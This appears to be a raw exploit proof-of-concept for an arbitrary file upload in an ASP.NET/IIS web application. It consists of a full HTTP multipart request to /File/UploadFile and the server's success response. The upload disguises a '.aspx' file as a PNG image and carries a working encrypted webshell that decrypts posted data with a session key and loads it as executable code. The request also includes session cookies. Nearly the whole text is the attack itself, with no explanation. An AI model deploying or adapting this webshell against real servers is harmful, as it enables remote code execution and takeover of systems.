 POST /File/UploadFile HTTP/1.1
Accept: */*
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------7e332027912aa
Referer: http:/ /index.html
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Length: 900
Host:
Pragma: no-cache
Cookie: ASP.NET_SessionId=f4l03brco4js4bxiyi4r5xj0;
.ASPXAUTH=90FDCDB9296A35802C7597A2A4F94B2AD915DDBA9A52D84F321C598A4C3BBAF341E652019
DDCA6E216BA09E30AC1A77E7D8A78BEDDA826310FA8FD6DCC8F7B337956B2BAE24EB4FBFF2190B5820B
2B08F73DA37A811D02B6D7CCE8D50DF84C472A9AAFD0BA567E49C076EAF75C4B7C361C756D383F6AF21
5D08FD934C7D4BA4A
Connection: close
-----------------------------7e332027912aa
Content-Disposition: form-data; name="fileToUpload"; filename=" .aspx"
Content-Type: image/png
<%@ Page Language="C#" %><%@Import Namespace="System.Reflection"%><%if
(Request["pass"]!=null){ Session.Add("k", Guid.NewGuid().ToString().Replace("-",
"").Substring(16)); Response.Write(Session[0]); return;}byte[] k =
Encoding.Default.GetBytes(Session[0] + ""),c =
Request.BinaryRead(Request.ContentLength);Assembly.Load(new
System.Security.Cryptography.RijndaelManaged().CreateDecryptor(k,
k).TransformFinalBlock(c, 0, c.Length)).CreateInstance("U").Equals(this);%>
-----------------------------7e332027912aa
Content-Disposition: form-data; name="UniqueKey"
22c84d83-d9cf-dd7b-0dd1-ea72ddddd18b
-----------------------------7e332027912aa
Content-Disposition: form-data; name="uploadUserNo"
-----------------------------7e332027912aa--
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/10.0
X-AspNetMvc-Version: 4.0
X-AspNet-Version: 4.0.30319
cloudwise_request_id:
J45Engw88NeyneJHDCI8SD**ttTuHF2NUyMgRTiVNEupmLB0QkkOx2BLJGRMO**F/unfwfe7ISFpA9do24f7
QOGm9oPtDUOccrgzsIpQagVXDU0pL8rnlkanlmtKLQ!!!!_716c376b-8004-49b7-b9ae-7b1e87d546c7@
X-Powered-By: ASP.NET
Date: Wed, 27 Nov 2019 08:15:18 GMT
Connection: close
Content-Length: 246
[
{
"ObjectData": "22c84d83-d9cf-dd7b-0dd1-ea72ddddd18b",
"UniqueKey": null,
"MethodName": null,
"SourceMethodName": null,
"Tag": null,
"UserState": null,
"Exception": null,
"HasException": false
}
]
http://www.secice.cn